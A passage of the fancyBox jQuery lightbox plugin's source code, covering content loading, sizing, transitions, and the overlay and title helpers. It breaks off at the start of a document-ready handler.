        },
        
        hideLoading: function () {
            D.unbind('.loading');
            
            $('#fancybox-loading').remove();
        },
        
        showLoading: function () {
            var el, viewport;
            
            F.hideLoading();
            
            el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');
            
            // If user will press the escape-button, the request will be canceled
            D.bind('keydown.loading', function(e) {
                if ((e.which || e.keyCode) === 27) {
                    e.preventDefault();
                    
                    F.cancel();
                }
            });
            
            if (!F.defaults.fixed) {
                viewport = F.getViewport();
                
                el.css({
                    position : 'absolute',
                    top  : (viewport.h * 0.5) + viewport.y,
                    left : (viewport.w * 0.5) + viewport.x
                });
            }
        },
        
        getViewport: function () {
            var locked = (F.current && F.current.locked) || false,
                rez    = {
                    x: W.scrollLeft(),
                    y: W.scrollTop()
                };
            
            if (locked) {
                rez.w = locked[0].clientWidth;
                rez.h = locked[0].clientHeight;
                
            } else {
                // See http://bugs.jquery.com/ticket/6724
                rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
                rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
            }
            
            return rez;
        },
        
        // Unbind the keyboard / clicking actions
        unbindEvents: function () {
            if (F.wrap && isQuery(F.wrap)) {
                F.wrap.unbind('.fb');
            }
            
            D.unbind('.fb');
            W.unbind('.fb');
        },
        
        bindEvents: function () {
            var current = F.current,
                keys;
            
            if (!current) {
                return;
            }
            
            // Changing document height on iOS devices triggers a 'resize' event,
            // that can change document height... repeating infinitely
            W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);
            
            keys = current.keys;
            
            if (keys) {
                D.bind('keydown.fb', function (e) {
                    var code   = e.which || e.keyCode,
                        target = e.target || e.srcElement;
                    
                    // Skip esc key if loading, because showLoading will cancel preloading
                    if (code === 27 && F.coming) {
                        return false;
                    }
                    
                    // Ignore key combinations and key events within form elements
                    if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
                        $.each(keys, function(i, val) {
                            if (current.group.length > 1 && val[ code ] !== undefined) {
                                F[ i ]( val[ code ] );
                                
                                e.preventDefault();
                                return false;
                            }
                            
                            if ($.inArray(code, val) > -1) {
                                F[ i ] ();
                                
                                e.preventDefault();
                                return false;
                            }
                        });
                    }
                });
            }
            
            if ($.fn.mousewheel && current.mouseWheel) {
                F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
                    var target = e.target || null,
                        parent = $(target),
                        canScroll = false;
                    
                    while (parent.length) {
                        if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
                            break;
                        }
                        
                        canScroll = isScrollable( parent[0] );
                        parent    = $(parent).parent();
                    }
                    
                    if (delta !== 0 && !canScroll) {
                        if (F.group.length > 1 && !current.canShrink) {
                            if (deltaY > 0 || deltaX > 0) {
                                F.prev( deltaY > 0 ? 'down' : 'left' );
                                
                            } else if (deltaY < 0 || deltaX < 0) {
                                F.next( deltaY < 0 ? 'up' : 'right' );
                            }
                            
                            e.preventDefault();
                        }
                    }
                });
            }
        },
        
        trigger: function (event, o) {
            var ret, obj = o || F.coming || F.current;
            
            if (!obj) {
                return;
            }
            
            if ($.isFunction( obj[event] )) {
                ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
            }
            
            if (ret === false) {
                return false;
            }
            
            if (obj.helpers) {
                $.each(obj.helpers, function (helper, opts) {
                    if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
                        opts = $.extend(true, {}, F.helpers[helper].defaults, opts);
                        
                        F.helpers[helper][event](opts, obj);
                    }
                });
            }
            
            $.event.trigger(event + '.fb');
        },
        
        isImage: function (str) {
            return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i);
        },
        
        isSWF: function (str) {
            return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
        },
        
        _start: function (index) {
            var coming = {},
                obj,
                href,
                type,
                margin,
                padding;
            
            index = getScalar( index );
            obj   = F.group[ index ] || null;
            
            if (!obj) {
                return false;
            }
            
            coming = $.extend(true, {}, F.opts, obj);
            
            // Convert margin and padding properties to array - top, right, bottom, left
            margin  = coming.margin;
            padding = coming.padding;
            
            if ($.type(margin) === 'number') {
                coming.margin = [margin, margin, margin, margin];
            }
            
            if ($.type(padding) === 'number') {
                coming.padding = [padding, padding, padding, padding];
            }
            
            // 'modal' propery is just a shortcut
            if (coming.modal) {
                $.extend(true, coming, {
                    closeBtn   : false,
                    closeClick : false,
                    nextClick  : false,
                    arrows     : false,
                    mouseWheel : false,
                    keys       : null,
                    helpers: {
                        overlay : {
                            closeClick : false
                        }
                    }
                });
            }
            
            // 'autoSize' property is a shortcut, too
            if (coming.autoSize) {
                coming.autoWidth = coming.autoHeight = true;
            }
            
            if (coming.width === 'auto') {
                coming.autoWidth = true;
            }
            
            if (coming.height === 'auto') {
                coming.autoHeight = true;
            }
            
            /*
             * Add reference to the group, so it`s possible to access from callbacks, example:
             * afterLoad : function() {
             *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
             * }
             */
            
            coming.group  = F.group;
            coming.index  = index;
            
            // Give a chance for callback or helpers to update coming item (type, title, etc)
            F.coming = coming;
            
            if (false === F.trigger('beforeLoad')) {
                F.coming = null;
                
                return;
            }
            
            type = coming.type;
            href = coming.href;
            
            if (!type) {
                F.coming = null;
                
                //If we can not determine content type then drop silently or display next/prev item if looping through gallery
                if (F.current && F.router && F.router !== 'jumpto') {
                    F.current.index = index;
                    
                    return F[ F.router ]( F.direction );
                }
                
                return false;
            }
            
            F.isActive = true;
            
            if (type === 'image' || type === 'swf') {
                coming.autoHeight = coming.autoWidth = false;
                coming.scrolling  = 'visible';
            }
            
            if (type === 'image') {
                coming.aspectRatio = true;
            }
            
            if (type === 'iframe' && isTouch) {
                coming.scrolling = 'scroll';
            }
            
            // Build the neccessary markup
            coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );
            
            $.extend(coming, {
                skin  : $('.fancybox-skin',  coming.wrap),
                outer : $('.fancybox-outer', coming.wrap),
                inner : $('.fancybox-inner', coming.wrap)
            });
            
            $.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
                coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
            });
            
            F.trigger('onReady');
            
            // Check before try to load; 'inline' and 'html' types need content, others - href
            if (type === 'inline' || type === 'html') {
                if (!coming.content || !coming.content.length) {
                    return F._error( 'content' );
                }
                
            } else if (!href) {
                return F._error( 'href' );
            }
            
            if (type === 'image') {
                F._loadImage();
                
            } else if (type === 'ajax') {
                F._loadAjax();
                
            } else if (type === 'iframe') {
                F._loadIframe();
                
            } else {
                F._afterLoad();
            }
        },
        
        _error: function ( type ) {
            $.extend(F.coming, {
                type       : 'html',
                autoWidth  : true,
                autoHeight : true,
                minWidth   : 0,
                minHeight  : 0,
                scrolling  : 'no',
                hasError   : type,
                content    : F.coming.tpl.error
            });
            
            F._afterLoad();
        },
        
        _loadImage: function () {
            // Reset preload image so it is later possible to check "complete" property
            var img = F.imgPreload = new Image();
            
            img.onload = function () {
                this.onload = this.onerror = null;
                
                F.coming.width  = this.width;
                F.coming.height = this.height;
                
                F._afterLoad();
            };
            
            img.onerror = function () {
                this.onload = this.onerror = null;
                
                F._error( 'image' );
            };
            
            img.src = F.coming.href;
            
            if (img.complete !== true) {
                F.showLoading();
            }
        },
        
        _loadAjax: function () {
            var coming = F.coming;
            
            F.showLoading();
            
            F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
                url: coming.href,
                error: function (jqXHR, textStatus) {
                    if (F.coming && textStatus !== 'abort') {
                        F._error( 'ajax', jqXHR );
                        
                    } else {
                        F.hideLoading();
                    }
                },
                success: function (data, textStatus) {
                    if (textStatus === 'success') {
                        coming.content = data;
                        
                        F._afterLoad();
                    }
                }
            }));
        },
        
        _loadIframe: function() {
            var coming = F.coming,
                iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
                    .attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
                    .attr('src', coming.href);
            
            // This helps IE
            $(coming.wrap).bind('onReset', function () {
                try {
                    $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
                } catch (e) {}
            });
            
            if (coming.iframe.preload) {
                F.showLoading();
                
                iframe.one('load', function() {
                    $(this).data('ready', 1);
                    
                    // iOS will lose scrolling if we resize
                    if (!isTouch) {
                        $(this).bind('load.fb', F.update);
                    }
                    
                    // Without this trick:
                    //   - iframe won't scroll on iOS devices
                    //   - IE7 sometimes displays empty iframe
                    $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();
                    
                    F._afterLoad();
                });
            }
            
            coming.content = iframe.appendTo( coming.inner );
            
            if (!coming.iframe.preload) {
                F._afterLoad();
            }
        },
        
        _preloadImages: function() {
            var group   = F.group,
                current = F.current,
                len     = group.length,
                cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
                item,
                i;
            
            for (i = 1; i <= cnt; i += 1) {
                item = group[ (current.index + i ) % len ];
                
                if (item.type === 'image' && item.href) {
                    new Image().src = item.href;
                }
            }
        },
        
        _afterLoad: function () {
            var coming   = F.coming,
                previous = F.current,
                placeholder = 'fancybox-placeholder',
                current,
                content,
                type,
                scrolling,
                href,
                embed;
            
            F.hideLoading();
            
            if (!coming || F.isActive === false) {
                return;
            }
            
            if (false === F.trigger('afterLoad', coming, previous)) {
                coming.wrap.stop(true).trigger('onReset').remove();
                
                F.coming = null;
                
                return;
            }
            
            if (previous) {
                F.trigger('beforeChange', previous);
                
                previous.wrap.stop(true).removeClass('fancybox-opened')
                        .find('.fancybox-item, .fancybox-nav')
                        .remove();
            }
            
            F.unbindEvents();
            
            current   = coming;
            content   = coming.content;
            type      = coming.type;
            scrolling = coming.scrolling;
            
            $.extend(F, {
                wrap  : current.wrap,
                skin  : current.skin,
                outer : current.outer,
                inner : current.inner,
                current  : current,
                previous : previous
            });
            
            href = current.href;
            
            switch (type) {
                case 'inline':
                case 'ajax':
                case 'html':
                    if (current.selector) {
                        content = $('<div>').html(content).find(current.selector);
                        
                    } else if (isQuery(content)) {
                        if (!content.data(placeholder)) {
                            content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
                        }
                        
                        content = content.show().detach();
                        
                        current.wrap.bind('onReset', function () {
                            if ($(this).find(content).length) {
                                content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
                            }
                        });
                    }
                    break;
                
                case 'image':
                    content = current.tpl.image.replace('{href}', href);
                    break;
                
                case 'swf':
                    content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
                    embed   = '';
                    
                    $.each(current.swf, function(name, val) {
                        content += '<param name="' + name + '" value="' + val + '"></param>';
                        embed   += ' ' + name + '="' + val + '"';
                    });
                    
                    content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
                    break;
            }
            
            if (!(isQuery(content) && content.parent().is(current.inner))) {
                current.inner.append( content );
            }
            
            // Give a chance for helpers or callbacks to update elements
            F.trigger('beforeShow');
            
            // Set scrolling before calculating dimensions
            current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));
            
            // Set initial dimensions and start position
            F._setDimension();
            
            F.reposition();
            
            F.isOpen = false;
            F.coming = null;
            
            F.bindEvents();
            
            if (!F.isOpened) {
                $('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();
                
            } else if (previous.prevMethod) {
                F.transitions[ previous.prevMethod ]();
            }
            
            F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();
            
            F._preloadImages();
        },
        
        _setDimension: function () {
            var viewport   = F.getViewport(),
                steps      = 0,
                canShrink  = false,
                canExpand  = false,
                wrap       = F.wrap,
                skin       = F.skin,
                inner      = F.inner,
                current    = F.current,
                width      = current.width,
                height     = current.height,
                minWidth   = current.minWidth,
                minHeight  = current.minHeight,
                maxWidth   = current.maxWidth,
                maxHeight  = current.maxHeight,
                scrolling  = current.scrolling,
                scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
                margin     = current.margin,
                wMargin    = getScalar(margin[1] + margin[3]),
                hMargin    = getScalar(margin[0] + margin[2]),
                wPadding,
                hPadding,
                wSpace,
                hSpace,
                origWidth,
                origHeight,
                origMaxWidth,
                origMaxHeight,
                ratio,
                width_,
                height_,
                maxWidth_,
                maxHeight_,
                iframe,
                body;
            
            // Reset dimensions so we could re-check actual size
            wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');
            
            wPadding = getScalar(skin.outerWidth(true)  - skin.width());
            hPadding = getScalar(skin.outerHeight(true) - skin.height());
            
            // Any space between content and viewport (margin, padding, border, title)
            wSpace = wMargin + wPadding;
            hSpace = hMargin + hPadding;
            
            origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
            origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;
            
            if (current.type === 'iframe') {
                iframe = current.content;
                
                if (current.autoHeight && iframe.data('ready') === 1) {
                    try {
                        if (iframe[0].contentWindow.document.location) {
                            inner.width( origWidth ).height(9999);
                            
                            body = iframe.contents().find('body');
                            
                            if (scrollOut) {
                                body.css('overflow-x', 'hidden');
                            }
                            
                            origHeight = body.height();
                        }
                        
                    } catch (e) {}
                }
                
            } else if (current.autoWidth || current.autoHeight) {
                inner.addClass( 'fancybox-tmp' );
                
                // Set width or height in case we need to calculate only one dimension
                if (!current.autoWidth) {
                    inner.width( origWidth );
                }
                
                if (!current.autoHeight) {
                    inner.height( origHeight );
                }
                
                if (current.autoWidth) {
                    origWidth = inner.width();
                }
                
                if (current.autoHeight) {
                    origHeight = inner.height();
                }
                
                inner.removeClass( 'fancybox-tmp' );
            }
            
            width  = getScalar( origWidth );
            height = getScalar( origHeight );
            
            ratio  = origWidth / origHeight;
            
            // Calculations for the content
            minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
            maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);
            
            minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
            maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);
            
            // These will be used to determine if wrap can fit in the viewport
            origMaxWidth  = maxWidth;
            origMaxHeight = maxHeight;
            
            if (current.fitToView) {
                maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
                maxHeight = Math.min(viewport.h - hSpace, maxHeight);
            }
            
            maxWidth_  = viewport.w - wMargin;
            maxHeight_ = viewport.h - hMargin;
            
            if (current.aspectRatio) {
                if (width > maxWidth) {
                    width  = maxWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height > maxHeight) {
                    height = maxHeight;
                    width  = getScalar(height * ratio);
                }
                
                if (width < minWidth) {
                    width  = minWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height < minHeight) {
                    height = minHeight;
                    width  = getScalar(height * ratio);
                }
                
            } else {
                width = Math.max(minWidth, Math.min(width, maxWidth));
                
                if (current.autoHeight && current.type !== 'iframe') {
                    inner.width( width );
                    
                    height = inner.height();
                }
                
                height = Math.max(minHeight, Math.min(height, maxHeight));
            }
            
            // Try to fit inside viewport (including the title)
            if (current.fitToView) {
                inner.width( width ).height( height );
                
                wrap.width( width + wPadding );
                
                // Real wrap dimensions
                width_  = wrap.width();
                height_ = wrap.height();
                
                if (current.aspectRatio) {
                    while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
                        if (steps++ > 19) {
                            break;
                        }
                        
                        height = Math.max(minHeight, Math.min(maxHeight, height - 10));
                        width  = getScalar(height * ratio);
                        
                        if (width < minWidth) {
                            width  = minWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        if (width > maxWidth) {
                            width  = maxWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        inner.width( width ).height( height );
                        
                        wrap.width( width + wPadding );
                        
                        width_  = wrap.width();
                        height_ = wrap.height();
                    }
                    
                } else {
                    width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
                    height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
                }
            }
            
            if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
                width += scrollOut;
            }
            
            inner.width( width ).height( height );
            
            wrap.width( width + wPadding );
            
            width_  = wrap.width();
            height_ = wrap.height();
            
            canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
            canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));
            
            $.extend(current, {
                dim : {
                    width	: getValue( width_ ),
                    height	: getValue( height_ )
                },
                origWidth  : origWidth,
                origHeight : origHeight,
                canShrink  : canShrink,
                canExpand  : canExpand,
                wPadding   : wPadding,
                hPadding   : hPadding,
                wrapSpace  : height_ - skin.outerHeight(true),
                skinSpace  : skin.height() - height
            });
            
            if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
                inner.height('auto');
            }
        },
        
        _getPosition: function (onlyAbsolute) {
            var current  = F.current,
                viewport = F.getViewport(),
                margin   = current.margin,
                width    = F.wrap.width()  + margin[1] + margin[3],
                height   = F.wrap.height() + margin[0] + margin[2],
                rez      = {
                    position: 'absolute',
                    top  : margin[0],
                    left : margin[3]
                };
            
            if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
                rez.position = 'fixed';
                
            } else if (!current.locked) {
                rez.top  += viewport.y;
                rez.left += viewport.x;
            }
            
            rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
            rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));
            
            return rez;
        },
        
        _afterZoomIn: function () {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            F.isOpen = F.isOpened = true;
            
            F.wrap.css('overflow', 'visible').addClass('fancybox-opened');
            
            F.update();
            
            // Assign a click event
            if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
                F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
                    if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
                        e.preventDefault();
                        
                        F[ current.closeClick ? 'close' : 'next' ]();
                    }
                });
            }
            
            // Create a close button
            if (current.closeBtn) {
                $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
                    e.preventDefault();
                    
                    F.close();
                });
            }
            
            // Create navigation arrows
            if (current.arrows && F.group.length > 1) {
                if (current.loop || current.index > 0) {
                    $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
                }
                
                if (current.loop || current.index < F.group.length - 1) {
                    $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
                }
            }
            
            F.trigger('afterShow');
            
            // Stop the slideshow if this is the last item
            if (!current.loop && current.index === current.group.length - 1) {
                F.play( false );
                
            } else if (F.opts.autoPlay && !F.player.isActive) {
                F.opts.autoPlay = false;
                
                F.play();
            }
        },
        
        _afterZoomOut: function ( obj ) {
            obj = obj || F.current;
            
            $('.fancybox-wrap').trigger('onReset').remove();
            
            $.extend(F, {
                group  : {},
                opts   : {},
                router : false,
                current   : null,
                isActive  : false,
                isOpened  : false,
                isOpen    : false,
                isClosing : false,
                wrap   : null,
                skin   : null,
                outer  : null,
                inner  : null
            });
            
            F.trigger('afterClose', obj);
        }
    });
    
    /*
     *	Default transitions
     */
    
    F.transitions = {
        getOrigPosition: function () {
            var current  = F.current,
                element  = current.element,
                orig     = current.orig,
                pos      = {},
                width    = 50,
                height   = 50,
                hPadding = current.hPadding,
                wPadding = current.wPadding,
                viewport = F.getViewport();
            
            if (!orig && current.isDom && element.is(':visible')) {
                orig = element.find('img:first');
                
                if (!orig.length) {
                    orig = element;
                }
            }
            
            if (isQuery(orig)) {
                pos = orig.offset();
                
                if (orig.is('img')) {
                    width  = orig.outerWidth();
                    height = orig.outerHeight();
                }
                
            } else {
                pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
                pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
            }
            
            if (F.wrap.css('position') === 'fixed' || current.locked) {
                pos.top  -= viewport.y;
                pos.left -= viewport.x;
            }
            
            pos = {
                top     : getValue(pos.top  - hPadding * current.topRatio),
                left    : getValue(pos.left - wPadding * current.leftRatio),
                width   : getValue(width  + wPadding),
                height  : getValue(height + hPadding)
            };
            
            return pos;
        },
        
        step: function (now, fx) {
            var ratio,
                padding,
                value,
                prop       = fx.prop,
                current    = F.current,
                wrapSpace  = current.wrapSpace,
                skinSpace  = current.skinSpace;
            
            if (prop === 'width' || prop === 'height') {
                ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);
                
                if (F.isClosing) {
                    ratio = 1 - ratio;
                }
                
                padding = prop === 'width' ? current.wPadding : current.hPadding;
                value   = now - padding;
                
                F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
                F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
            }
        },
        
        zoomIn: function () {
            var current  = F.current,
                startPos = current.pos,
                effect   = current.openEffect,
                elastic  = effect === 'elastic',
                endPos   = $.extend({opacity : 1}, startPos);
            
            // Remove "position" property that breaks older IE
            delete endPos.position;
            
            if (elastic) {
                startPos = this.getOrigPosition();
                
                if (current.openOpacity) {
                    startPos.opacity = 0.1;
                }
                
            } else if (effect === 'fade') {
                startPos.opacity = 0.1;
            }
            
            F.wrap.css(startPos).animate(endPos, {
                duration : effect === 'none' ? 0 : current.openSpeed,
                easing   : current.openEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomIn
            });
        },
        
        zoomOut: function () {
            var current  = F.current,
                effect   = current.closeEffect,
                elastic  = effect === 'elastic',
                endPos   = {opacity : 0.1};
            
            if (elastic) {
                endPos = this.getOrigPosition();
                
                if (current.closeOpacity) {
                    endPos.opacity = 0.1;
                }
            }
            
            F.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : current.closeSpeed,
                easing   : current.closeEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomOut
            });
        },
        
        changeIn: function () {
            var current   = F.current,
                effect    = current.nextEffect,
                startPos  = current.pos,
                endPos    = { opacity : 1 },
                direction = F.direction,
                distance  = 200,
                field;
            
            startPos.opacity = 0.1;
            
            if (effect === 'elastic') {
                field = direction === 'down' || direction === 'up' ? 'top' : 'left';
                
                if (direction === 'down' || direction === 'right') {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
                    endPos[ field ]   = '+=' + distance + 'px';
                    
                } else {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
                    endPos[ field ]   = '-=' + distance + 'px';
                }
            }
            
            // Workaround for http://bugs.jquery.com/ticket/12273
            if (effect === 'none') {
                F._afterZoomIn();
                
            } else {
                F.wrap.css(startPos).animate(endPos, {
                    duration : current.nextSpeed,
                    easing   : current.nextEasing,
                    complete : F._afterZoomIn
                });
            }
        },
        
        changeOut: function () {
            var previous  = F.previous,
                effect    = previous.prevEffect,
                endPos    = { opacity : 0.1 },
                direction = F.direction,
                distance  = 200;
            
            if (effect === 'elastic') {
                endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
            }
            
            previous.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : previous.prevSpeed,
                easing   : previous.prevEasing,
                complete : function () {
                    $(this).trigger('onReset').remove();
                }
            });
        }
    };
    
    /*
     *	Overlay helper
     */
    
    F.helpers.overlay = {
        defaults : {
            closeClick : true,  // if true, fancyBox will be closed when user clicks on the overlay
            speedOut   : 200,   // duration of fadeOut animation
            showEarly  : true,  // indicates if should be opened immediately or wait until the content is ready
            css        : {},    // custom CSS properties
            locked     : !isTouch,  // if true, the content will be locked into overlay
            fixed      : true   // if false, the overlay CSS position property will not be set to "fixed"
        },
        
        overlay : null,   // current handle
        fixed   : false,  // indicates if the overlay has position "fixed"
        
        // Public methods
        create : function(opts) {
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.close();
            }
            
            this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( 'body' );
            this.fixed   = false;
            
            if (opts.fixed && F.defaults.fixed) {
                this.overlay.addClass('fancybox-overlay-fixed');
                
                this.fixed = true;
            }
        },
        
        open : function(opts) {
            var that = this;
            
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.overlay.unbind('.overlay').width('auto').height('auto');
                
            } else {
                this.create(opts);
            }
            
            if (!this.fixed) {
                W.bind('resize.overlay', $.proxy( this.update, this) );
                
                this.update();
            }
            
            if (opts.closeClick) {
                this.overlay.bind('click.overlay', function(e) {
                    if ($(e.target).hasClass('fancybox-overlay')) {
                        if (F.isActive) {
                            F.close();
                        } else {
                            that.close();
                        }
                    }
                });
            }
            
            this.overlay.css( opts.css ).show();
        },
        
        close : function() {
            $('.fancybox-overlay').remove();
            
            W.unbind('resize.overlay');
            
            this.overlay = null;
            
            if (this.margin !== false) {
                $('body').css('margin-right', this.margin);
                
                this.margin = false;
            }
            
            if (this.el) {
                this.el.removeClass('fancybox-lock');
            }
        },
        
        // Private, callbacks
        
        update : function () {
            var width = '100%', offsetWidth;
            
            // Reset width/height so it will not mess
            this.overlay.width(width).height('100%');
            
            // jQuery does not return reliable result for IE
            if (IE) {
                offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);
                
                if (D.width() > offsetWidth) {
                    width = D.width();
                }
                
            } else if (D.width() > W.width()) {
                width = D.width();
            }
            
            this.overlay.width(width).height(D.height());
        },
        
        // This is where we can manipulate DOM, because later it would cause iframes to reload
        onReady : function (opts, obj) {
            $('.fancybox-overlay').stop(true, true);
            
            if (!this.overlay) {
                this.margin = D.height() > W.height() || $('body').css('overflow-y') === 'scroll' ? $('body').css('margin-right') : false;
                this.el     = document.all && !document.querySelector ? $('html') : $('body');
                
                this.create(opts);
            }
            
            if (opts.locked && this.fixed) {
                obj.locked = this.overlay.append( obj.wrap );
                obj.fixed  = false;
            }
            
            if (opts.showEarly === true) {
                this.beforeShow.apply(this, arguments);
            }
        },
        
        beforeShow : function(opts, obj) {
            if (obj.locked) {
                this.el.addClass('fancybox-lock');
                
                if (this.margin !== false) {
                    $('body').css('margin-right', getScalar( this.margin ) + obj.scrollbarWidth);
                }
            }
            
            this.open(opts);
        },
        
        onUpdate : function() {
            if (!this.fixed) {
                this.update();
            }
        },
        
        afterClose: function (opts) {
            // Remove overlay if exists and fancyBox is not opening
            // (e.g., it is not being open using afterClose callback)
            if (this.overlay && !F.isActive) {
                this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
            }
        }
    };
    
    /*
     *	Title helper
     */
    
    F.helpers.title = {
        defaults : {
            type     : 'float', // 'float', 'inside', 'outside' or 'over',
            position : 'bottom' // 'top' or 'bottom'
        },
        
        beforeShow: function (opts) {
            var current = F.current,
                text    = current.title,
                type    = opts.type,
                title,
                target;
            
            if ($.isFunction(text)) {
                text = text.call(current.element, current);
            }
            
            if (!isString(text) || $.trim(text) === '') {
                return;
            }
            
            title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');
            
            switch (type) {
                case 'inside':
                    target = F.skin;
                    break;
                
                case 'outside':
                    target = F.wrap;
                    break;
                
                case 'over':
                    target = F.inner;
                    break;
                
                default: // 'float'
                    target = F.skin;
                    
                    title.appendTo('body');
                    
                    if (IE) {
                        title.width( title.width() );
                    }
                    
                    title.wrapInner('<span class="child"></span>');
                    
                    //Increase bottom margin so this title will also fit into viewport
                    F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
                    break;
            }
            
            title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
        }
    };
    
    // jQuery plugin initialization
    $.fn.fancybox = function (options) {
        var index,
            that     = $(this),
            selector = this.selector || '',
            run      = function(e) {
                var what = $(this).blur(), idx = index, relType, relVal;
                
                if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
                    relType = options.groupAttr || 'data-fancybox-group';
                    relVal  = what.attr(relType);
                    
                    if (!relVal) {
                        relType = 'rel';
                        relVal  = what.get(0)[ relType ];
                    }
                    
                    if (relVal && relVal !== '' && relVal !== 'nofollow') {
                        what = selector.length ? $(selector) : that;
                        what = what.filter('[' + relType + '="' + relVal + '"]');
                        idx  = what.index(this);
                    }
                    
                    options.index = idx;
                    
                    // Stop an event from bubbling if everything is fine
                    if (F.open(what, options) !== false) {
                        e.preventDefault();
                    }
                }
            };
        
        options = options || {};
        index   = options.index || 0;
        
        if (!selector || options.live === false) {
            that.unbind('click.fb-start').bind('click.fb-start', run);
            
        } else {
            D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
        }
        
        this.filter('[data-fancybox-start=1]').trigger('click');
        
        return this;
    };
    
    // Tests that need a body at doc ready
    D.ready(function() {
